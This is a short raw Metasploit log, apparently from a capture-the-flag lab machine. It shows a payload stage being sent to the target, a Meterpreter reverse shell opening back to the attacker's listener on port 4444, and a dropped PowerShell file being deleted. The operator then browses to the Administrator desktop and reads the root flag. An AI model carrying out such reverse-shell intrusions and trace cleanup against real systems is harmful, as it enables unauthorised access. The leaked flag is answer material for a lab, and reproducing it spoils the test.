 7ooi9LSGPBuTcV04wtYUzppCOEJ5uo59
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.10:4444 -> 10.10.10.8:49169 ) at 2022-02-19 19:06:26 -0800
[+] Deleted C:\Users\kostas\AppData\Local\Temp\HJgehvm.ps1
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2017-03-18 04:52:56 -0700  Administrator
040777/rwxrwxrwx  0     dir   2013-08-22 07:48:41 -0700  All Users
040555/r-xr-xr-x  8192  dir   2014-11-21 21:25:38 -0800  Default
040777/rwxrwxrwx  0     dir   2013-08-22 07:48:41 -0700  Default User
040555/r-xr-xr-x  4096  dir   2022-02-26 02:07:55 -0800  Public
100666/rw-rw-rw-  174   fil   2013-08-22 08:37:57 -0700  desktop.ini
040777/rwxrwxrwx  8192  dir   2017-03-18 04:57:16 -0700  kostas
meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > cat root.txt
51ed1b36553c8461f4552c2e92b3eeedmeterpreter >
meterpreter > cat root.txt
51ed1b36553c8461f4552c2e92b3eeedmeterpreter >